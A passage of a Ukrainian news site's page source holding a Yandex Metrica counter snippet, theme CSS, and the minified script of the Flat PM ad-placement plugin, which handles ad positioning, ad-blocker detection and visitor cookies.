   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="0db64b4acdd339c85422dd5f-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="0db64b4acdd339c85422dd5f-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 